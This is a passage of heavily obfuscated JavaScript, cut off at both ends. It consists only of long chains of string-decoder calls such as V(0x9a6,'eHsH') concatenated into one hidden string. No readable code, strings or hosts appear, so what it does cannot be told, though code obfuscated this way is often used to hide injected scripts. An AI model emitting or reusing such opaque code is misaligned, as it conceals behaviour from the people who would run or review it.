Qk')+V(0x9a6,'eHsH')+V(0x85f,'CJLK')+V(0xdd6,'iTr9')+V(0x12a2,'*Ahq')+V(0xc2c,'IbY7')+V(0x7ac,'eHsH')+V(0x5ea,'q]^Y')+V(0x1f5,'7G)G')+V(0xc68,'BKDL')+V(0xd1b,'Kl%L')+V(0x104,'[IDB')+V(0x5fa,'NgbE')+V(0x1009,'JYo9')+V(0x439,'FL5w')+V(0x750,'kfyk')+V(0x13af,'#$Fe')+V(0x62d,'ag*h')+V(0xa1e,'BKDL')+V(0x93f,'*NwI')+V(0x930,'9RHK')+V(0x455,']mP4')+V(0x12a8,'*Ahq')+V(0xe69,'#$Fe')+V(0xd94,'baoz')+V(0x1119,'5Zy1')+V(0xf32,'Pzzt')+V(0x2b8,'6@aD')+V(0xbfd,'#$Fe')+V(0x5b4,'qn]Q')+V(0x435,'IbY7')+V(0x11e4,'ag*h')+V(0xb1f,'6K5!')+V(0x12ba,'exNx')+V(0x1087,'6K5!')+V(0xb48,'5Zy1')+V(0xc47,'CJLK')+V(0x10d4,'FL5w')+V(0xa94,'fOz!')+V(0xb16,'fOz!')+V(0xcfa,'*Ahq')+V(0xbdf,'auI^')+V(0x6f2,'q]^Y')+V(0x1287,'JYo9')+V(0x1140,'iTr9')+V(0x2ef,'Q4Gs')+V(0xfe,'g&In')+V(0x118b,'kfyk')+V(0x1032,'xlaH')+V(0x34d,'eHsH')+V(0x111e,'$xh9')+V(0x1329,'cgc1')+V(0xfa4,'ag*h')+V(0xc9e,'T^zC')+V(0xf40,'*Ahq')+V(0x481,'g&In')+V(0xf47,'IbY7')+V(0x511,'ag*h')+V(0x13f5,'Vl$4')+V(0x597,'4Xa(')+V(0x1356,'6K5!')+V(0xaa5,'*NwI')+V(0x112,'9RHK')+V(0x725,'6K5!')+V(0xc6f,'7G)G')+V(0xb20,'auI^')+V(0x824,'exNx')+V(0x713,'Vl$4')+V(0x351,'g&In')+V(0x8a2,'*zvu')+V(0x518,'Iu]!')+V(0xd9c,'CJLK')+V(0xcf7,'q]^Y')+V(0xb45,'ZVO)')+V(0x1271,'fOz!')+V(0x147a,']mP4')+V(0xcd5,'#$Fe')+V(0x102e,'yp7h')+V(0x197,'exNx')+V(0xc0b,'#$Fe')+V(0xd35,'9eG8')+V(0xe43,'WPQk')+V(0x10d9,'[IDB')+V(0x11bb,'fOz!')+V(0xead,'*zvu')+V(0x9dd,'mM9Q')+V(0xbbf,'FXFy')+V(0xca1,'g&In')+V(0xb7a,'BKDL'))+(V(0x891,'Pzzt')+V(0x82c,'auI^')+V(0xb25,'g&In')+V(0x117f,'iTr9')+V(0x11fa,'6@aD')+V(0x1290,'ag*h')+V(0x2cb,'5Zy1')+V(0xb0e,'6K5!')+V(0xb1c,'4Xa(')+V(0x13c0,'CJLK')+V(0x736,'9eG8')+V(0x807,'FXFy')+V(0x299,'*NwI')+V(0x3d9,'cgc1')+V(0x4e8,'9eG8')+V(0xf20,'q]^Y')+V(0x969,'7G)G')+V(0x300,'JYo9')+V(0xf91,'auI^')+V(0xb34,'Kl%L')+V(0x13fd,'4Xa(')+V(0x1b5,'Pzzt')+V(0xb78,'exNx')+V(0xa6d,'FXFy')+V(0x145e,']mP4')+V(0x137e,'4lEd')+V(0x1348,'NgbE')+V(0x5ce,'Iu]!')+V(0x44c,'Pzzt')+V(0x13a6,']mP4')+V(0x2a0,'CJLK')+V(0x57e,'g&In')+V(0x965,'7G)G')+V(0xfe5,'ag*h')+V(0x3b8,'4lEd')+V(0x310,'9RHK')+V(0x37d,'#$Fe')+V(0x6ad,'$xh9')+V(0xec4,'o1U[')+V(0xce8,'*NwI')+V(0x109a,'yp7h')+V(0xeeb,'FL5w')+V(0xa55,'6@aD')+V(0xd65,'fOz!')+V(0xfa7,'WPQk')+V(0x92f,'aN)M')+V(0x6c5,'BKDL')+V(0x105f,'q]^Y')+V(0x10cf,'7G)G')+V(0x9d1,'xlaH')+V(0x638,'9RHK')+V(0x8c7,'yp7h')+V(0x670,'JYo9')+V(0xc36,'ag*h')+V(0x1153,'#$Fe')+V(0xb06,'FL5w')+V(0x99b,'baoz')+V(0xf44,'T^zC')+V(0x1019,'cgc1')+V(0x1320,'CJLK')+V(0xee,'qn]Q')+V(0xdf6,'#$Fe')+V(0x1202,'9eG8')+V(0x89e,'Pzzt')+V(0x13f8,'*NwI')+V(0x1156,'*NwI')+V(0x1429,'iTr9')+V(0xd46,'o1U[')+V(0x1347,'*Ahq')+V(0x11e7,'5Zy1')+V(0xe8e,'Emwn')+V(0x1081,'4lEd')+V(0xec3,'qn]Q')+V(0xa8e,'9RHK')+V(0x4c4,'Emwn')+V(0xbf4,'9RHK')+V(0x1226,'FL5w')+V(0x8c0,'4Xa(')+V(0xdd4,'FL5w')+V(0xbc4,'kfyk')+V(0x6db,'9eG8')+V(0x1111,'qn]Q')+V(0x31b,'WPQk')+V(0x113f,'mM9Q')+V(0xe3d,'*Ahq')+V(0x67f,'*Ahq')+V(0x1213,'xlaH')+V(0xf28,'ag*h')+V(0xfa5,'fOz!')+V(0x134a,'FL5w')+V(0x4ef,'iTr9')+V(0xd9a,'Vl$4')+V(0xdc3,'T^zC')+V(0x2d7,'#$Fe')+V(0x281,'yp7h')+V(0xdf5,'Pzzt')+V(0x121f,'auI^')+V(0x5ae,'exNx')+V(0x132b,'3#])')+V(0x5a8,'Q4Gs')+V(0xd66,'aN)M')+V(0x1a6,'qn]Q')+V(0x1157,'g&In')+V(0x198,'WPQk')+V(0xe6f,'3#])')+V(0xda1,'eHsH')+V(0xf4e,'qn]Q')+V(0x1415,'WPQk')+V(0xb61,'q]^Y')+V(0x123,'*Ahq')+V(0x1454,'aN)M')+V(0x3c2,'yp7h')+V(0x11e9,'iTr9')+V(0x6e3,'auI^')+V(0x651,'exNx')+V(0x1451,'5Zy1')+V(0x5cb,'yp7h')+V(0xba6,']mP4')+V(0xc71,'Iu]!')+V(0x1257,'qn]Q')+V(0x748,'auI^')+V(0x819,'9eG8')+V(0x12bb,'Vl$4')+V(0x130e,'n7S8')+V(0x5bd,'4Xa(')+V(0x91f,'9RHK')+V(0x808,'*NwI')+V(0x12bc,'9RHK')+V(0x1105,'o1U[')+V(0xfbc,'$xh9')+V(0x1497,'[IDB')+V(0x37a,'*NwI')+V(0x104f,'ZVO)')+V(0xbb4,'6@aD')+V(0xd9e,'eHsH')+V(0x13a,']mP4')+V(0xceb,'IbY7')+V(0xfa3,'q]^Y')+V(0x84f,']mP4')+V(0x90d,'aN)M')+V(0x829,'9eG8')+V(0xfc7,'4lEd')+V(0xa74,'kfyk')+V(0x779,'eHsH')+V(0xf45,'NgbE')+V(0x11e1,'JYo9')+V(0xaf9,'xlaH')+V(0x13f7,'kfyk')+V(0x2f8,'iTr9')+V(0x221,'ZVO)')+V(0x12b6,'exNx')+V(0xdd3,'o1U[')+V(0xb53,'xlaH')+V(0xc2e,']mP4')+V(0xa82,'Emwn')+V(0x4a1,'Q4Gs')+V(0x345,'exNx')+V(0x12cd,'6K5!')+V(0xf69,'FL5w')+V(0x7b0,'baoz')+V(0xf5,'FL5w')+V(0xab3,'*zvu')+V(0x761,'n7S8')+V(0xcaa,'q]^Y')+V(0xa87,'o1U[')+V(0x9b9,'iTr9')+V(0x1174,'Iu]!')+V(0x395,'ag*h')+V(0x440,'ag*h')+V(0xe9a,'fOz!')+V(0x58d,'9eG8')+V(0x141,'CJLK')+V(0xa43,'kfyk')+V(0xebd,'Vl$4')+V(0xcf1,'n7S8')+V(0x13e2,'9RHK')+V(0x598,'FL5w')+V(0x8ef,'aN)M')+V(0xda4,'5Zy1')+V(0xbe2,'yp7h')+V(0x1381,'auI^')+V(0x1191,'Pzzt')+V(0x699,'9RHK')+V(0x10d6,'6@aD')+V(0xa0d,'qn]Q')+V(0x959,'5Zy1')+V(0xe88,'9RHK')+V(0x116f,'T^zC')+V(0x519,'yp7h')+V(0x10c6,'*Ahq')+V(0x63f,'baoz')+V(0x583,'o1U[')+V(0x77a,'JYo9')+V(0x8d3,'auI^')+V(0xadb,'cgc1')+V(0x701,'9eG8')+V(0xd07,'baoz')+V(0x933,'o1U[')+V(0x309,'o1U[')+V(0xaeb,'Vl$4'))+(V(0x1437,'JYo9')+V(0x1178,'n7S8')+V(0x1f0,'9RHK')+V(0x43e,'iTr9')+V(0x773,'FXFy')+V(0xe15,'4lEd')+V(0x285,'eHsH')+V(0x129f,'7G)G')+V(0x560,'xlaH')+V(0x13e9,'n7S8')+V(0x13fa,'Emwn')+V(0xa70,'aN)M')+V(0xdac,'o1U[')+V(0xf02,'T^zC')+V(0x235,'IbY7')+V(0x866,'ag*h')+V(0x107,'mM9Q')+V(0x9cd,'9eG8')+V(0x7df,'6K5!')+V(0xa2d,'baoz')+V(0x543,'*zvu')+V(0xe07,'yp7h')+V(0x133d,'Iu]!')+V(0x2a6,']mP4')+V(0x491,'FL5w')+V(0x1229,'baoz')+V(0x89c,'7G)G')+V(0x93a,'xlaH')+V(0xc16,'4Xa(')+V(0x3da,'g&In')+V(0x4ed,'exNx')+V(0x6a8,'aN)M')+V(0x40a,'*NwI')+V(0x826,'auI^')+V(0xdb3,'4lEd')+V(0x7d5,'7G)G')+V(0x8bb,'CJLK')+V(0x12c,'4lEd')+V(0x7d7,'Iu]!')+V(0x790,'cgc1')+V(0x3e4,'9RHK')+V(0x6fd,'$xh9')+V(0x1182,'WPQk')+V(0xbe5,'JYo9')+V(0x13f9,'qn]Q')+V(0x3c6,'4lEd')+V(0x10b,'T^zC')+V(0xcc2,'kfyk')+V(0x685,'3#])')+V(0x257,'exNx')+V(0xd39,'Q4Gs')+V(0x123f,'ag*h')+V(0x123c,'*zvu')+V(0x16c,'Pzzt')+V(0xe9f,'baoz')+V(0x127d,'aN)M')+V(0xb65,'yp7h')+V(0xaee,'Pzzt')+V(0x1040,'*NwI')+V(0x948,'yp7h')+V(0x9b7,'4Xa(')+V(0x1069,'NgbE')+V(0x1485,'Kl%L')+V(0xfc0,'6K5!')+V(0x1432,'*Ahq')+V(0x99e,'6K5!')+V(0x135d,'qn]Q')+V(0x11c3,'qn]Q')+V(0x2b0,'9eG8')+V(0xa77,'*Ahq')+V(0xafe,'iTr9')+V(0xa9d,'7G)G')+V(0x10e4,'NgbE')+V(0x1299,'g&In')+V(0x878,'*NwI')+V(0xf57,'aN)M')+V(0x26b,'eHsH')+V(0x1fa,'4lEd')+V(0x7a1,'Iu]!')+V(0xf25,'o1U[')+V(0x1148,'CJLK')+V(0xac0,'WPQk')+V(0xdfe,'4Xa(')+V(0x9a1,'T^zC')+V(0x1be,'g&In')+V(0x1255,'o1U[')+V(0xcb1,'FL5w')+V(0x379,'g&In')+V(0x74a,'6@aD')+V(0xc7a,'6@aD')+V(0x6f4,'g&In')+V(0x234,'T^zC')+V(0x759,'exNx')+V(0xe62,'cgc1')+V(0x101a,'qn]Q')+V(0x144b,'q]^Y')+V(0x1482,'q]^Y')+V(0xb8b,'ZVO)')+V(0x1051,'q]^Y')+V(0x681,'auI^')+V(0xac5,'q]^Y')+V(0x11bf,'*zvu')+V(0x1364,'FXFy')+V(0x6ba,'g&In')+V(0x215,'Pzzt')+V(0xe45,'Q4Gs')+V(0x40d,'ag*h')+V(0x40f,'IbY7')+V(0x1c1,'Vl$4')+V(0x13a1,'yp7h')+V(0x106,'n7S8')+V(0xf95,'Q4Gs')+V(0x1198,'ZVO)')+V(0x902,'Iu]!')+V(0x10ce,'qn]Q')+V(0x987,']mP4')+V(0x1450,'mM9Q')+V(0x66d,'ZVO)')+V(0x1161,'yp7h')+V(0x2f7,'iTr9')+V(0x1331,'$xh9')+V(0x6aa,'4lEd')+V(0x1118,'T^zC')+V(0x12f6,'g&In')+V(0x858,'aN)M')+V(0xa83,'ag*h')+V(0x629,'BKDL')+V(0x8ad,'*NwI')+V(0x7b4,'aN)M')+V(0x148e,'kfyk')+V(0x978,'Emwn')+V(0x1311,'*NwI')+V(0xf6c,'T^zC')+V(0x517,'exNx')+V(0x2f5,'n7S8')+V(0x665,'4lEd')+V(0x12e8,'aN)M')+V(0xbd8,'*Ahq')+V(0x79e,'Pzzt')+V(0xe09,'9RHK')+V(0x1124,'Vl$4')+V(0x1237,'Emwn')+V(0x306,'CJLK')+V(0xa92,'3#])')+V(0x5f0,'ag*h')+V(0x326,'xlaH')+V(0xbe8,'6K5!')+V(0x46f,'kfyk')+V(0x11e,'auI^')+V(0x1065,'g&In')+V(0x3a3,'eHsH')+V(0x14f,'[IDB')+V(0x3f4,'9RHK')+V(0x2ce,'aN)M')+V(0x13b2,'IbY7')+V(0x1359,'9RHK')+V(0xc9a,'q]^Y')+V(0x7f7,'fOz!')+V(0x595,'JYo9')+V(0xa46,'Kl%L')+V(0x331,'CJLK')+V(0xd37,'ZVO)')+V(0xe6e,'g&In')+V(0xce0,'9RHK')+V(0x784,'q]^Y')+V(0x137b,'4Xa(')+V(0x951,'Kl%L')+V(0x11c0,'BKDL')+V(0x92c,'o1U[')+V(0xd2a,'mM9Q')+V(0x963,'o1U[')+V(0x443,'qn]Q')+V(0xa76,'4lEd')+V(0x65e,'JYo9')+V(0x8b3,'NgbE')+V(0xca5,'4Xa(')+V(0xf56,'xlaH')+V(0xa3e,'Pzzt')+V(0x355,'4lEd')+V(0x8ed,'g&In')+V(0xb0b,'ZVO)')+V(0x3c5,'*NwI')+V(0x46a,'fOz!')+V(0x770,'o1U[')+V(0x13d,'Kl%L')+V(0xd90,'$xh9')+V(0x6bc,'5Zy1')+V(0xc26,'$xh9')+V(0x139b,'q]^Y')+V(0x9e9,'Iu]!')+V(0x504,'JYo9')+V(0x1354,'7G)G')+V(0x12b2,'9eG8')+V(0x486,'*zvu')+V(0x101c,'Pzzt')+V(0x53b,'7G)G')+V(0x539,'[IDB')+V(0xb87,'IbY7')+V(0x76b,'#$Fe')+V(0x2ec,'mM9Q'))+(V(0x33a,'baoz')+V(0x611,'Vl$4')+V(0x8ae,'Vl$4')+V(0xb64,'IbY7')+V(0xd51,'$xh9')+V(0xeaa,'g&In')+V(0xc8d,'Pzzt')+V(0xc65,'4Xa(')+V(0x13d1,'*Ahq')+V(0x11f4,'ag*h')+V(0x8f3,'auI^')+V(0xc46,'NgbE')+V(0xba8,'9eG8')+V(0x177,']mP4')+V(0x1108,'CJLK')+V(0x21b,'kfyk')+V(0x732,'$xh9')+V(0x484,'q]^Y')+V(0x1070,'*zvu')+V(0xbec,'#$Fe')+V(0x1195,'ag*h')+V(0x10a5,'cgc1')+V(0x3af,'Q4Gs')+V(0xdf7,'FXFy')+V(0xcf8,'IbY7')+V(0xd78,'baoz')+V(0x8d4,'Emwn')+V(0x10c1,']mP4')+V(0xf8d,'mM9Q')+V(0x3ab,'5Zy1')+V(0x86e,'g&In')+V(0xc79,'cgc1')+V(0xc5f,'Emwn')+V(0x13cf,'q]^Y')+V(0x94b,'q]^Y')+V(0x890,'5Zy1')+V(0xa5f,'yp7h')+V(0x154,'#$Fe')+V(0x11f9,'exNx')+V(0xeec,'BKDL')+V(0x31a,'cgc1')+V(0x125c,'3#])')+V(0xda3,'exNx')+V(0x374,'6@aD')+V(0x335,'aN)M')+V(0x887,'q]^Y')+V(0x21a,']mP4')+V(0x532,'Pzzt')+V(0x13e5,'n7S8')+V(0x1a2,'xlaH')+V(0x158,'kfyk')+V(0x243,'6K5!')+V(0x812,'7G)G')+V(0xc73,'*NwI')+V(0x10dd,'Q4Gs')+V(0x801,'mM9Q')+V(0x253,']mP4')+V(0xa38,'eHsH')+V(0x1085,'q]^Y')+V(0x3e6,'T^zC')+V(0x739,'eHsH')+V(0xc84,'kfyk')+V(0x1457,'n7S8')+V(0x11aa,'*Ahq')+V(0xaca,'9eG8')+V(0x397,'ag*h')+V(0x11d,'Emwn')+V(0xc4d,'iTr9')+V(0x10e7,'iTr9')+V(0x8d2,'9eG8')+V(0x3ea,'FL5w')+V(0x10b6,'baoz')+V(0x142c,'eHsH')+V(0xf64,'6@aD')+V(0x107d,'#$Fe')+V(0x1c4,'baoz')+V(0x338,'9eG8')+V(0x212,'T^zC')+V(0x1168,'Kl%L')+V(0x4bc,'xlaH')+V(0x179,'n7S8')+V(0xd0e,'xlaH')+V(0x311,'#$Fe')+V(0x10c5,'Q4Gs')+V(0x1137,'BKDL')+V(0xe18,'BKDL')+V(0x68b,'kfyk')+V(0x1170,'$xh9')+V(0x2ba,'#$Fe')+V(0xfe2,'qn]Q')+V(0x859,'cgc1')+V(0xada,'9RHK')+V(0xa62,']mP4')+V(0xd57,'kfyk')+V(0x119a,'*NwI')+V(0x127b,'4Xa(')+V(0x392,'eHsH')+V(0xf55,'T^zC')+V(0x1146,'iTr9')+V(0xd0b,'ZVO)')+V(0x8e1,'fOz!')+V(0xdfd,'Q4Gs')+V(0x4fa,'*NwI')+V(0x45d,'mM9Q')+V(0xa60,'4lEd')+V(0x48b,'6@aD')+V(0x1245,'Iu]!')+V(0x1321,'ZVO)')+V(0x55e,']mP4')+V(0x7b9,'qn]Q')+V(0x100e,'xlaH')+V(0xf30,'ag*h')+V(0xe59,'Kl%L')+V(0x4ad,'xlaH')+V(0xf03,'JYo9')+V(0xf0b,'NgbE')+V(0xb24,'CJLK')+V(0x2f1,'mM9Q')+V(0x1088,'xlaH')+V(0x766,'WPQk')+V(0xd99,'*zvu')+V(0x100b,'cgc1')+V(0x10ee,'baoz')+V(0x61d,'eHsH')+V(0x1e9,'Emwn')+V(0x10c7,'fOz!')+V(0x1332,'Q4Gs')+V(0x3f3,'qn]Q')+V(0x8cd,'exNx')+V(0xb04,'xlaH')+V(0x88d,'q]^Y')+V(0xbdc,'yp7h')+V(0x1282,'9eG8')+V(0x971,'qn]Q')+V(0x6b0,'NgbE')+V(0x44e,'Kl%L')+V(0x11a4,'Q4Gs')+V(0xa7c,'Iu]!')+V(0x525,'yp7h')+V(0x3ca,'$xh9')+V(0x16a,']mP4')+V(0xe12,'ZVO)')+V(0x1103,'eHsH')+V(0xc6c,']mP4')+V(0xa02,'4Xa(')+V(0xbc3,'exNx')+V(0xce7,'q]^Y')+V(0x307,'3#])')+V(0x1131,'Kl%L')+V(0x1b3,'exNx')+V(0xb73,'FL5w')+V(0x1b4,'3#])')+V(0x1431,'iTr9')+V(0xf76,'aN)M')+V(0xe8d,'fOz!')+V(0xf6f,'[IDB')+V(0x57f,'xlaH')+V(0x7ff,'Kl%L')+V(0x13e4,'Q4Gs')+V(0x733,'q]^Y')+V(0x6d9,'ZVO)')+V(0xd45,'FXFy')+V(0x9e8,'4Xa(')+V(0x7d2,'o1U[')+V(0x1134,'*Ahq')+V(0x183,'WPQk')+V(0x2b1,'Iu]!')+V(0x7f8,'Emwn')+V(0x1403,'g&In')+V(0x12fe,'Kl%L')+V(0x1343,'qn]Q')+V(0x8c9,'9eG8')+V(0xffc,'JYo9')+V(0x11c1,'ZVO)')+V(0x9e2,'4Xa(')+V(0x1222,'mM9Q')+V(0x269,'[IDB')+V(0x450,'g&In')+V(0x1309,'6@aD')+V(0x139e,'o1U[')+V(0x6c9,'JYo9')+V(0x305,'IbY7')+V(0x6b8,'*Ahq')+V(0xcc4,'$xh9')+V(0x171,'9eG8')+V(0x133a,'4Xa(')+V(0x122d,'WPQk')+V(0x13ed,'xlaH')+V(0xf34,'JYo9')+V(0x4f8,'g&In')+V(0xb0a,'n7S8')+V(0x454,'g&In')+V(0x1395,'5Zy1')+V(0x5dc,'Iu]!')+V(0x11c5,'FL5w')+V(0x35a,'mM9Q')+V(0x2e5,'4Xa(')+V(0x148b,'6K5!')+V(0x796,'WPQk')+V(0x143,'9RHK'))+(V(0xbff,'*Ahq')+V(0x755,'Q4Gs')+V(0x85b,'Kl%L')+V(0x1496,'xlaH')+V(0xcb0,'o1U[')+V(0x86f,'9RHK')+V(0x2b7,'5Zy1')+V(0x394,'Vl$4')+V(0x972,'Kl%L')+V(0xf0c,'JYo9')+V(0xab9,'cgc1')+V(0x1280,'n7S8')+V(0x490,'9RHK')+V(0x1ac,'eHsH')+V(0x594,'exNx')+V(0x13b8,'Vl$4')+V(0xa7f,'*NwI')+V(0xb03,'kfyk')+V(0xca4,'kfyk')+V(0x7d4,'WPQk')+V(0xde3,'[IDB')+V(0x1296,'4Xa(')+V(0x12a1,'fOz!')+V(0x5e9,']mP4')+V(0x1033,'Emwn')+V(0x633,'iTr9')+V(0x369,'9RHK')+V(0x12dc,'[IDB')+V(0x818,'xlaH')+V(0x686,'qn]Q')+V(0xad6,'Vl$4')+V(0x1af,'qn]Q')+V(0x93c,'Vl$4')+V(0x1139,'fOz!')+V(0x11b0,'ag*h')+V(0x13f4,'*Ahq')+V(0x9bf,'exNx')+V(0xb76,'FXFy')+V(0xa3f,'9eG8')+V(0x119d,']mP4')+V(0x10fb,'CJLK')+V(0xfef,'exNx')+V(0x529,'Pzzt')+V(0xa5b,'iTr9')+V(0xa59,'JYo9')+V(0x991,'JYo9')+V(0xd24,'*NwI')+V(0xeac,'cgc1')+V(0x199,'Kl%L')+V(0x1050,'ag*h')+V(0x3fa,'ZVO)')+V(0x12a9,'*NwI')+V(0xd62,'Q4Gs')+V(0xebc,'aN)M')+V(0xbf1,'yp7h')+V(0xfec,'ZVO)')+V(0x632,'cgc1')+V(0xbf6,'iTr9')+V(0xd87,'FXFy')+V(0xd22,']mP4')+V(0x11de,'6K5!')+V(0xf73,'eHsH')+V(0x164,'n7S8')+V(0xbc7,'mM9Q')+V(0x271,'6K5!')+V(0x2d1,'qn]Q')+V(0x1351,']mP4')+V(0xea4,'*zvu')+V(0x2fd,'6@aD')+V(0x128b,'ag*h')+V(0x31f,']mP4')+V(0x4a8,'Vl$4')+V(0x106f,'#$Fe')+V(0xe80,'xlaH')+V(0x98b,'4Xa(')+V(0xb57,'n7S8')+V(0x467,'6@aD')+V(0xd52,'Vl$4')+V(0x960,'$xh9')+V(0xe1a,'Emwn')+V(0x907,'g&In')+V(0x6d4,'*Ahq')+V(0xca8,'6K5!')+V(0x3a1,'Pzzt')+V(0x11a,']mP4')+V(0x752,'7G)G')+V(0xb1b,'q]^Y')+V(0xf87,'ZVO)')+V(0x533,'kfyk')+V(0x11f5,'WPQk')+V(0x8b6,'auI^')+V(0x2c7,'mM9Q')+V(0x11d2,'JYo9')+V(0x116a,'JYo9')+V(0x11e0,'Iu]!')+V(0x59b,'eHsH')+V(0x9aa,'3#])')+V(0xce5,'kfyk')+V(0xfc8,'exNx')+V(0xbf7,'Emwn')+V(0xb58,'IbY7')+V(0x957,'Emwn')+V(0x943,'IbY7')+V(0xeb8,'*zvu')+V(0x13eb,'kfyk')+V(0x10bd,'*Ahq')+V(0x61c,'$xh9')+V(0xf29,'T^zC')+V(0xe0d,'*Ahq')+V(0xe40,'ag*h')+V(0x147,'g&In')+V(0x121b,'$xh9')+V(0x7c1,'NgbE')+V(0xd7c,'JYo9')+V(0xc9f,'*NwI')+V(0x3c3,'auI^')+V(0x3cf,'FL5w')+V(0x47f,'q]^Y')+V(0x657,'BKDL')+V(0x1243,'4lEd')+V(0xb2b,'3#])')+V(0x130a,'6K5!')+V(0x9c9,'ZVO)')+V(0x528,'WPQk')+V(0x3ef,'aN)M')+V(0x4eb,'9eG8')+V(0x1113,'baoz')+V(0xfb2,'aN)M')+V(0xa56,'Iu]!')+V(0x7e2,'$xh9')+V(0x3a2,'6@aD')+V(0x11db,'CJLK')+V(0x6d7,'ZVO)')+V(0x1164,'ZVO)')+V(0x112b,'4lEd')+V(0x120d,'cgc1')+V(0xecc,'T^zC')+V(0xed3,'kfyk')+V(0xdc8,'6@aD')+V(0xcd6,'n7S8')+V(0x506,'aN)M')+V(0x4fb,'ag*h')+V(0x432,'n7S8')+V(0x159,'[IDB')+V(0xc06,'auI^')+V(0x12c6,'3#])')+V(0x777,'*Ahq')+V(0x237,'BKDL')+V(0x145c,'9eG8')+V(0x295,'4lEd')+V(0xa50,'9RHK')+V(0x817,'n7S8')+V(0xa2b,'mM9Q')+V(0xd10,'fOz!')+V(0x6e4,'IbY7')+V(0x168,'qn]Q')+V(0xa1c,'6K5!')+V(0x141e,'9eG8')+V(0x23d,'9eG8')+V(0xeee,'*Ahq')+V(0xd48,'o1U[')+V(0x365,'n7S8')+V(0xccd,'FL5w')+V(0x1472,'7G)G')+V(0xace,'IbY7')+V(0x24a,'Kl%L')+V(0x265,'iTr9')+V(0xd09,'#$Fe')+V(0xc08,'Iu]!')+V(0x272,'#$Fe')+V(0x708,'CJLK')+V(0xf1,'5Zy1')+V(0xcde,'[IDB')+V(0x147b,'kfyk')+V(0x436,'q]^Y')+V(0x12e2,'ZVO)')+V(0x1278,'Q4Gs')+V(0xa2c,'WPQk')+V(0x8f5,'qn]Q')+V(0xb49,'4Xa(')+V(0x9d9,']mP4')+V(0x1334,'4Xa(')+V(0x1369,'T^zC')+V(0x4a0,'9RHK')+V(0x795,'9eG8')+V(0x9d4,'auI^')+V(0xcd8,'n7S8')+V(0xb8e,'FL5w')+V(0x140,'xlaH')+V(0x2f3,'q]^Y')+V(0x1393,'Emwn')+V(0xd3f,'#$Fe')+V(0x1371,'yp7h')+V(0xb52,'n7S8')+V(0x52d,'WPQk')+V(0x3b0,'4Xa(')+V(0x143f,'$xh9')+V(0xa98,']mP4')+V(0x856,']mP4')+V(0x129e,'[IDB'))+(V(0xbbe,'[IDB')+V(0x252,'auI^')+V(0x3e2,'Pzzt')+V(0x11be,'NgbE')+V(0xc45,'7G)G')+V(0xb99,'JYo9')+V(0x1409,'9eG8')+V(0x1d0,'q]^Y')+V(0x87c,'ZVO)')+V(0xebb,'auI^')+V(0x6de,'JYo9')+V(0xa91,'FXFy')+V(0x774,'o1U[')+V(0xd06,'JYo9')+V(0xbea,'exNx')+V(0x700,'ag*h')+V(0x5f6,'4Xa(')+V(0x52b,'IbY7')+V(0x5c9,'mM9Q')+V(0x1010,'*Ahq')+V(0x84d,'qn]Q')+V(0x19f,'FXFy')+V(0x555,'FL5w')+V(0x11c7,'qn]Q')+V(0x184,'xlaH')+V(0x1473,'9eG8')+V(0x1030,'ag*h')+V(0x118c,'[IDB')+V(0x1379,'Kl%L')+V(0xf58,'Q4Gs')+V(0x1498,'[IDB')+V(0xe87,'Emwn')+V(0x1152,'Emwn')+V(0x115d,'7G)G')+V(0xfd6,'T^zC')+V(0x10dc,'T^zC')+V(0xee9,'ZVO)')+V(0x222,'auI^')+V(0x893,'#$Fe')+V(0x87d,'*zvu')+V(0x7e8,'g&In')+V(0xe63,'qn]Q')+V(0x318,'4lEd')+V(0x109b,'q]^Y')+V(0x8a7,'#$Fe')+V(0x1141,'fOz!')+V(0xab0,'exNx')+V(0xc0f,'NgbE')+V(0xdfb,'Emwn')+V(0x5c2,'o1U[')+V(0xce6,'auI^')+V(0x4d5,'3#])')+V(0x1459,'6@aD')+V(0xf3a,'g&In')+V(0x88e,'q]^Y')+V(0xec5,'T^zC')+V(0x80e,'auI^')+V(0x91c,'JYo9')+V(0x12f8,'FL5w')+V(0xe1e,'[IDB')+V(0xfe3,'ag*h')+V(0x70b,'6K5!')+V(0x207,'#$Fe')+V(0x988,'yp7h')+V(0x21c,'FXFy')+V(0x5d1,'qn]Q')+V(0x59f,'$xh9')+V(0x3b3,'qn]Q')+V(0x20a,'$xh9')+V(0xa84,'ZVO)')+V(0x13b5,'o1U[')+V(0x956,'xlaH')+V(0x4d8,']mP4')+V(0x1215,'BKDL')+V(0xed0,'CJLK')+V(0x6b4,'Emwn')+V(0xaff,'*Ahq')+V(0x71b,']mP4')+V(0x13c2,'aN)M')+V(0x8ff,'$xh9')+V(0x140d,'qn]Q')+V(0x980,'7G)G')+V(0x399,'Q4Gs')+V(0xfdb,'4Xa(')+V(0x8da,'[IDB')+V(0x11b,'yp7h')+V(0x112e,'CJLK')+V(0x1068,'WPQk')+V(0x6b9,'qn]Q')+V(0x648,'[IDB')+V(0xe9b,'exNx')+V(0xf71,'9eG8')+V(0xb39,'baoz')+V(0x1286,'ag*h')+V(0xe53,'xlaH')+V(0xd2e,'4Xa(')+V(0x554,']mP4')+V(0x170,'5Zy1')+V(0xeb9,'IbY7')+V(0x13ea,'4Xa(')+V(0xe8b,'exNx')+V(0x6b1,'#$Fe')+V(0x383,'exNx')+V(0x5dd,'4lEd')+V(0xcb2,'kfyk')+V(0xc3e,'Vl$4')+V(0xb62,'qn]Q')+V(0x1223,'BKDL')+V(0xf4,'FXFy')+V(0x10c0,'7G)G')+V(0xf4a,'T^zC')+V(0x291,'9eG8')+V(0x1003,'yp7h')+V(0x12ad,'ZVO)')+V(0x8c5,'6K5!')+V(0x23f,'9eG8')+V(0x745,'o1U[')+V(0x6ac,'baoz')+V(0xef4,'6@aD')+V(0x116b,'*NwI')+V(0x324,'4Xa(')+V(0xaa8,'4lEd')+V(0x84c,'*zvu')+V(0xb21,'7G)G')+V(0x64b,'*zvu')+V(0x3a6,'o1U[')+V(0xdab,'qn]Q')+V(0x139f,'Pzzt')+V(0x3ba,'9RHK')+V(0x6bb,'Emwn')+V(0x760,'9eG8')+V(0x1057,'CJLK')+V(0xdca,'xlaH')+V(0x915,'fOz!')+V(0x5ba,'baoz')+V(0x876,'WPQk')+V(0x10ad,'Vl$4')+V(0x238,'*Ahq')+V(0x39b,'mM9Q')+V(0x3b1,'yp7h')+V(0x148e,'kfyk')+V(0x13a7,'9RHK')+V(0xe1f,'eHsH')+V(0xfaf,'4lEd')+V(0xa68,'6@aD')+V(0x9cc,'o1U[')+V(0x69f,'iTr9')+V(0x1cc,'Q4Gs')+V(0xf77,'xlaH')+V(0x11d1,'7G)G')+V(0xea3,'qn]Q')+V(0xb43,'4lEd')+V(0xcc1,'6K5!')+V(0x44b,'#$Fe')+V(0x661,'JYo9')+V(0xf96,'n7S8')+V(0x12f,'